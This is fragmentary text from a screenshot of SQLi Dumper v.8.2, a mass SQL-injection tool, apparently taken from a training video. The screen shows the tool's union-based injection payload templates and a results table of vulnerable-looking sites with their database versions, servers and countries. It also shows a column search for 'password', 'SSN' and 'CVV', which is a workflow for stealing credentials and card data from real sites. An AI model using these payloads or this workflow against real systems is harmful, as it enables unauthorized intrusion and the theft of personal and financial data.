 SkillsBuild
TRAINING
SQLi Dumper v.8.2
Online Scanner URL Analyzer Data Dumper File Dumper Tools & Settings
Queue 13 Exploitables 163 Injectables 885 (885/0) Non-Injectables 131 Trashed 59,375
30 Start Analyzer
URL's Queue Exploitables Injectables Non-Injectables Trash Collector
Setup
Unions [6]
999999.9 union all select [t]
999999.9' union all select [t] and '0'='0
999999.9 union all select [t]--
999999.9' union all select [t] and '0'='0--
999999.9" union all select [t] and "0"="0
999999.9) union all select [t] and (0=0
Column Count
1
To
35
Check MySQL Read File
Check MySQL Write File
Check Union in MySQL Error
Check Union in MS SQL Error
Check Alexa Ranking
Intensive Analyzer
Un-Archived 885 Archived 0
ALL (65) ALL Match: URL OK
URL Method Highlights SQL Version SQL User Alexa Ranking WebServer Country Checked Column Check
Apache [ZA] South Africa
MySQL Error 5.6.25-log Apache [ZA] South Africa 12/08 11:19
MySQL Error 5.5.53-0+deb Apache [ZA] South Africa 12/09 06:25
MySQL Error 5.5.53-0+deb Apache [ZA] South Africa 12/09 17:04
MySQL Union 5.5.34 Microsoft-IIS/7.5 [ZA] South Africa 12/11 05:48
MySQL Error 5.5.53-0+deb Apache [ZA] South Africa 01/06 00:02
MySQL Union 5.5.53-0+deb Apache [ZA] South Africa 01/07 03:42
MySQL Union 5.1.73 nginx [ZA] South Africa 01/07 03:49
MySQL Error 5.1.73-log Apache/2.2.15 (Ce... [ZA] South Africa 03/15 23:36
MySQL Error 5.5.39 Apache [VN] Vietnam 12/08 09:23
MySQL Union 5.5.52 Apache [UZ] Uzbekistan 12/09 10:59
MySQL Union 5.0.67-commu Apache/2 [US] United States 03/16 02:06 Search Column
MySQL Union 5.0.96-log Apache [US] United States 01/08 19:00
Search Columns\Tables Names (MySQL and MS SQL)
password SSN CVV Columns User Database Start
HTTP Debugger
Proxy: N/A | Analyzer thread done, Checked:1
2:24 AM
3/20/2017